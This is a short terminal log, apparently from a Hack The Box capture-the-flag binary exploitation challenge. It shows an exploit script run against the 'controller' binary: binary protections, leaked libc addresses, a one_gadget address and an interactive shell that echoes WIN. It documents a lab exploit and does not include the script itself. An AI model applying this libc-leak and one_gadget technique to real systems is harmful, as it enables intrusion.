 $ python script.py ./controller -libc 2.27
[*] '/home/user/HTB_ctf/pwn_controller/controller'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/usr/lib64/libc-2.27.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/usr/lib64/ld-2.27.so': pid 826395
leak printf@0x7f50e776cf70
leak libc@0x7f50e7708000
one_gadget @0x7f50e7757432
[*] Switching to interactive mode
$ echo "WIN"
WIN